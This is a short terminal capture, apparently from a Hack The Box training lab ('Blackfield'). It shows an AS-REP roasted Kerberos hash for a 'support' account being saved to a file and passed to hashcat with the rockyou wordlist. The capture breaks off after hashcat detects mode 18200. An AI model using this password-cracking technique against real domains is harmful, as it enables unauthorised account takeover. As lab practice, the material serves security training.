 ┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ echo '$krb5asrep$23$support@BLACKFIELD:9ce81dd53c97116baa4989cb40492d78$27d0b2051fb00b69cf9496d46184930b68e3d9bf7db1fa4bd643ba08491624bde445a6ba7a4548db616a1038bef77d4d
a8b0445355bf1a3bd0d74f8ba08be635c32aca1864e5977c6a132e438cada2393ef05ad55fe87d5454654a9571fb6102d8e7a3db2d53214b62c6762976ac3f5de9a343cb027618622b7e6669fe5d081c16c2f1eb0336
1fe97d8c23817bde43b370987bc58cf1f88521d38c202f66cde6168dd74382d23171f663de38f91b55904285ece987fb572ec1f63c3a690ee00e0df141e1020dfd0b185385e0208f38d090977e564e557b5690e83a17
84d3a21f9ede68f4882c987ffbb60b8202f4' > support.hash
┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ hashcat support.hash ../../tools/rockyou.txt
hashcat (v6.2.5) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-4690K CPU @ 3.50GHz, 2904/5872 MB (1024 MB allocatable), 2MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol